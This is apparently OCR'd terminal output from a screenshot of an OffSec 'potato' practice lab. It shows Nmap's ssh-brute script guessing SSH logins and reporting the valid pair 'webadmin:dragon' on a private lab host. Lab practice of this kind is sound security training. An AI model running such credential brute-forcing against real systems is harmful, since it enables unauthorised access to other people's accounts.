 1 2 3 4 192.168.45.153 4:13
root@kali: ~/offsec/potato
File Actions Edit View Help
root@kali: ~/offsec/potato × root@kali: ~/offsec/potato × root@kali: ~/offsec/potato × root@kali: ~/offsec/potato ×
NSE: [ssh-brute] Trying username/password pair: admin:spiderman
NSE: [ssh-brute] Trying username/password pair: administrator:spiderman
NSE: [ssh-brute] Trying username/password pair: sysadmin:spiderman
NSE: [ssh-brute] Trying username/password pair: netadmin:spiderman
NSE: [ssh-brute] Trying username/password pair: guest:spiderman
NSE: [ssh-brute] Trying username/password pair: user:spiderman
NSE: [ssh-brute] Trying username/password pair: web:spiderman
NSE: [ssh-brute] Trying username/password pair: test:spiderman
NSE: [ssh-brute] Trying username/password pair: root:karina
NSE: [ssh-brute] Trying username/password pair: admin:karina
NSE: [ssh-brute] usernames: Time limit 10m00s exceeded.
NSE: [ssh-brute] usernames: Time limit 10m00s exceeded.
NSE: [ssh-brute] passwords: Time limit 10m00s exceeded.
Nmap scan report for 192.168.152.101
Host is up (0.061s latency).
PORT   STATE SERVICE
22/tcp open  ssh
| ssh-brute:
|   Accounts:
|     webadmin:dragon - Valid credentials
|_  Statistics: Performed 2495 guesses in 604 seconds, average tps: 4.1
Nmap done: 1 IP address (1 host up) scanned in 604.56 seconds
┌──(root㉿kali)-[~/offsec/potato]
└─#